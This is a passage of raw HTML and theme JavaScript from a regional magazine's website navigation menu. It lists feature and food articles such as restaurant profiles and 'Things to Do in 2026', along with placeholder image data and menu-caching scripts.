src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Exploring Native America\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/07\/COT_IMG_6401_Native-American-Day-2019-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/07\/COT_IMG_6401_Native-American-Day-2019-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/exploring-native-america\/\"  rel=\"bookmark\" title=\"Exploring Native America\">Exploring Native America<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_63","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_63" id="tdi_64" data-td_block_id="tdi_63" data-td_filter_value="" href="https://okmag.com/blog/category/features/">All</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_65" data-td_block_id="tdi_63" data-td_filter_value="1199" href="https://okmag.com/blog/category/features/education-features/">Education</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_66" data-td_block_id="tdi_63" data-td_filter_value="7448" href="https://okmag.com/blog/category/features/fashion-features/">Fashion</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_67" data-td_block_id="tdi_63" data-td_filter_value="7263" href="https://okmag.com/blog/category/features/food-drink/">Food &amp; Drink</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_68" data-td_block_id="tdi_63" data-td_filter_value="12899" href="https://okmag.com/blog/category/features/great-companies-to-work-for/">Great Companies to Work For</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_69" data-td_block_id="tdi_63" data-td_filter_value="7421" href="https://okmag.com/blog/category/features/home-garden-features/">Home &amp; Garden</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_70" data-td_block_id="tdi_63" data-td_filter_value="1195" href="https://okmag.com/blog/category/features/image-matters/">Image Matters</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_71" data-td_block_id="tdi_63" data-td_filter_value="13072" href="https://okmag.com/blog/category/features/native-america/">Native America</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_72" data-td_block_id="tdi_63" data-td_filter_value="7053" href="https://okmag.com/blog/category/features/oklahomans-of-the-year/">Oklahomans of the Year</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_73" data-td_block_id="tdi_63" data-td_filter_value="11630" href="https://okmag.com/blog/category/features/senior-issues/">Senior Issues</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_74" data-td_block_id="tdi_63" data-td_filter_value="337" href="https://okmag.com/blog/category/features/special-section/">Special Section</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_75" data-td_block_id="tdi_63" data-td_filter_value="8652" href="https://okmag.com/blog/category/features/the-best-of-the-best/">The Best of the Best</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_76" data-td_block_id="tdi_63" data-td_filter_value="8259" href="https://okmag.com/blog/category/features/top-doctors/">Top Doctors</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_77" data-td_block_id="tdi_63" data-td_filter_value="8271" href="https://okmag.com/blog/category/features/travel/">Travel</a></div></div><div id=tdi_63 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/future-proofing-your-finance/"  rel="bookmark" class="td-image-wrap " title="Future-Proofing Your Finance" ><img class="entry-thumb" src="[data-uri]" alt="" title="Future-Proofing Your Finance" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/AdobeStock_414729770-218x150.jpeg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/AdobeStock_414729770-436x300.jpeg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/future-proofing-your-finance/"  rel="bookmark" title="Future-Proofing Your Finance">Future-Proofing Your Finance</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/oklahomans-of-the-year-12/"  rel="bookmark" class="td-image-wrap " title="Oklahomans of the Year" ><img class="entry-thumb" src="[data-uri]" alt="" title="Oklahomans of the Year" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/3.-Oklahomans-of-the-Year-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/3.-Oklahomans-of-the-Year-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/oklahomans-of-the-year-12/"  rel="bookmark" title="Oklahomans of the Year">Oklahomans of the Year</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/a-healthier-year-ahead/"  rel="bookmark" class="td-image-wrap " title="A Healthier Year Ahead" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Healthier Year Ahead" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/AdobeStock_1519558751-218x150.jpeg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/AdobeStock_1519558751-436x300.jpeg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/a-healthier-year-ahead/"  rel="bookmark" title="A Healthier Year Ahead">A Healthier Year Ahead</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/things-to-do-in-2026/"  rel="bookmark" class="td-image-wrap " title="Things to Do in 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Things to Do in 2026" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/Route-66-Rising-Sculpture-v2-e1766988944143-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/Route-66-Rising-Sculpture-v2-e1766988944143-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/things-to-do-in-2026/"  rel="bookmark" title="Things to Do in 2026">Things to Do in 2026</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-143700"><a href="https://okmag.com/blog/category/taste/">Taste</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_78 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_78" ><script>var block_tdi_78 = new tdBlock();
block_tdi_78.id = "tdi_78";
block_tdi_78.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_78","tdc_css_class":"tdi_78","tdc_css_class_style":"tdi_78_rand_style"}';
block_tdi_78.td_column_number = "3";
block_tdi_78.block_type = "td_block_mega_menu";
block_tdi_78.post_count = "4";
block_tdi_78.found_posts = "923";
block_tdi_78.header_color = "";
block_tdi_78.ajax_pagination_infinite_stop = "";
block_tdi_78.max_num_pages = "231";
tdBlocksArray.push(block_tdi_78);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_78));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-new-balanced-bite\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The New Balanced Bite\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The New Balanced Bite\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/DSC_0844-scaled-e1766436318110-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/DSC_0844-scaled-e1766436318110-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-new-balanced-bite\/\"  rel=\"bookmark\" title=\"The New Balanced Bite\">The New Balanced Bite<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/local-flavors-7\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Local Flavors\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Local Flavors\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/532832671_17903218533236996_8881518856455119972_n-e1766435970577-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/532832671_17903218533236996_8881518856455119972_n-e1766435970577-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/local-flavors-7\/\"  rel=\"bookmark\" title=\"Local Flavors\">Local Flavors<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-chef-reimagined\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Chef, Reimagined\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Chef, Reimagined\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/IMG_9882-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/IMG_9882-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-chef-reimagined\/\"  rel=\"bookmark\" title=\"A Chef, Reimagined\">A Chef, Reimagined<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/tasty-tidbits-16\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tasty Tidbits\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tasty Tidbits\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/District-Burger-e1766434047204-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/District-Burger-e1766434047204-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/tasty-tidbits-16\/\"  rel=\"bookmark\" title=\"Tasty Tidbits\">Tasty Tidbits<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_78","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_78));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2863;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-chef-reimagined\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Chef, Reimagined\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Chef, Reimagined\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/IMG_9882-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/IMG_9882-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-chef-reimagined\/\"  rel=\"bookmark\" title=\"A Chef, Reimagined\">A Chef, Reimagined<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-delicious-celebration\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Delicious Celebration\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Delicious Celebration\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/10\/arctic_char_with_maque_choux-1-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/10\/arctic_char_with_maque_choux-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-delicious-celebration\/\"  rel=\"bookmark\" title=\"A Delicious Celebration\">A Delicious Celebration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/complex-unforgettable-flavors\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Complex, Unforgettable Flavors\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Complex, Unforgettable Flavors\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/09\/DSC_6705-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/09\/DSC_6705-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/complex-unforgettable-flavors\/\"  rel=\"bookmark\" title=\"Complex, Unforgettable Flavors\">Complex, Unforgettable Flavors<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/bridging-cultures-winning-hearts\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bridging Cultures, Winning Hearts\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Bridging Cultures, Winning Hearts\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/08\/Screenshot-2025-08-07-at-11.37.31\u202fAM-218x150.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/08\/Screenshot-2025-08-07-at-11.37.31\u202fAM-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/bridging-cultures-winning-hearts\/\"  rel=\"bookmark\" title=\"Bridging Cultures, Winning Hearts\">Bridging Cultures, Winning Hearts<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_78","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_78));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 96;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/pancho-anaya-bakery\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pancho Anaya Bakery\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pancho Anaya Bakery\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/10\/Pancho-Anaya-Bakery-091715-7491.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/10\/Pancho-Anaya-Bakery-091715-7491.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/pancho-anaya-bakery\/\"  rel=\"bookmark\" title=\"Pancho Anaya Bakery\">Pancho Anaya Bakery<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/siegis-sausage-factory\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Siegi\u2019s Sausage Factory\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Siegi\u2019s Sausage Factory\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/10\/Taste-Seigis-082815-6877.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/10\/Taste-Seigis-082815-6877.png\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/siegis-sausage-factory\/\"  rel=\"bookmark\" title=\"Siegi\u2019s Sausage Factory\">Siegi\u2019s Sausage Factory<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-chalkboard-restaurant\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Chalkboard Restaurant\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Chalkboard Restaurant\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/08\/Taste-0915-Chalkboard-0003.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/08\/Taste-0915-Chalkboard-0003.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-chalkboard-restaurant\/\"  rel=\"bookmark\" title=\"The Chalkboard Restaurant\">The Chalkboard Restaurant<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/old-school-bagel-cafe\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Old School Bagel Caf\u00e9\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Old School Bagel Caf\u00e9\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/03\/OLD-SCHOOL-BAGEL030315_0122.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/03\/OLD-SCHOOL-BAGEL030315_0122.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/old-school-bagel-cafe\/\"  rel=\"bookmark\" title=\"Old School Bagel Caf\u00e9\">Old School Bagel Caf\u00e9<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_78","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_78));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12453;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-new-balanced-bite\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The New Balanced Bite\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The New Balanced Bite\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/DSC_0844-scaled-e1766436318110-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/DSC_0844-scaled-e1766436318110-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-new-balanced-bite\/\"  rel=\"bookmark\" title=\"The New Balanced Bite\">The New Balanced Bite<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/from-guatemala-with-love\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"From Guatemala, With Love\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"From Guatemala, With Love\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/3256804C-4030-454B-86C0-7E44C7B0EDD0-e1763756263357-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/3256804C-4030-454B-86C0-7E44C7B0EDD0-e1763756263357-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/from-guatemala-with-love\/\"  rel=\"bookmark\" title=\"From Guatemala, With Love\">From Guatemala, With Love<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div 